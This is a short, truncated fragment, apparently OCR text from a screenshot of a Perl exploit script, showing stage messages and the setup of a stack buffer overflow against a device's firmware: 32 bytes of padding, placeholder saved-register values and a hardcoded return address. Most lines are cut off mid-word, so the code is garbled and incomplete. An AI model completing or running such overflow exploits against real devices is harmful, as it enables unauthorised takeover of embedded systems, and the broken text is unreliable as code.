
{
print "[+] Stage 1 seems to h
}
# Stage 2: Trigger Stack Over
print "[+] Stage 2 : Triggering
my $junk="A"x32;
my $s0="BBBB";
my $s1="CCCC";
my $ra="\x78\x02\x3c\x80"; #
device/firmware combination.